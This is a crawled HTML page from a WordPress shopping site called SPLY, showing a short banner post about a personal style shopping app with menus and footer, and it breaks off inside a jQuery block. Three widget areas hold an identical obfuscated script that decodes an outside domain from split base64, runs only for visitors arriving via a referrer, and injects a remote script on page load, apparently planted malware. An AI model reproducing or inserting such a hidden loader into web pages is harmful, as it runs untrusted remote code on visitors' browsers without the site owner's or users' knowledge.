

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/homemainbanner/personal-style-smart-shopping-app/
body_size: 15233
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Personal Style &#038; Smart Shopping App &#8211; SPLY</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=37913' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fhomemainbanner%2Fpersonal-style-smart-shopping-app%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fhomemainbanner%2Fpersonal-style-smart-shopping-app%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="homemainbanner-template-default single single-homemainbanner postid-37913 theme-splystore woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="container">
		
<div id="post-37913" class="post-37913 homemainbanner type-homemainbanner status-publish hentry">
	    
    


<div style="width: 70%; display: inline-block;">
	<div class="post-detail-head">
		<h1 class="entry-title">Personal Style &#038; Smart Shopping App</h1>	</div>
	<div class="post-date">November 25, 2022</div>
</div>
<div class=" share-my-story-btn"><a href="javascript:void(0);"><i class="fa fa-share" aria-hidden="true"></i> Share</a>  <div class="event-share__tooltip" style="display: none;">

		<input type="hidden" id="full_uri" value="https://splyxp.net/homemainbanner/personal-style-smart-shopping-app/">
	<a href="http://www.facebook.com/sharer.php?u=https://splyxp.net/homemainbanner/personal-style-smart-shopping-app/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
	<a href="https://twitter.com/share?url=https://splyxp.net/homemainbanner/personal-style-smart-shopping-app/&amp;text=Personal Style &#038; Smart Shopping App" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
	<a href="whatsapp://send?text=Personal Style &#038; Smart Shopping App - https://splyxp.net/homemainbanner/personal-style-smart-shopping-app/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
	<a href="mailto:?subject=Personal Style &#038; Smart Shopping App&amp;body=Personal Style &#038; Smart Shopping App - https://splyxp.net/homemainbanner/personal-style-smart-shopping-app/"
		title="Share by Email">
		<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
	</a>


</div></div>
<div class="clear"></div>




<div class="entry-content">
	

<p>Shop personalized style looks using style-curated content creators and virtual stylists</p>
<div data-slug="" class="wpf-search-container"></div></div><!-- .entry-content -->

<div class="post-detail-product">
	<div class="pdp-head"><h2>Shop Now</h2></div>
	<div class="no-product-found" style="display:block; float:none; margin:0 auto; width: 250px;
text-align: center;">
No products found</div>
	<div class="clear"></div>
</div>
</div><!-- #post-## -->
</div>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
